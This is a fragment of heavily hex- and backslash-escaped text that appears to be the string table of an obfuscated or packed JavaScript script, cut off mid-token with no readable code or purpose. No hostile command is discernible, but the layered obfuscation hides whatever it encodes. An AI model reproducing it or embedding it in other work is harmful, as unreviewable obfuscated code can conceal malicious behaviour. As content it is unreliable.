\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x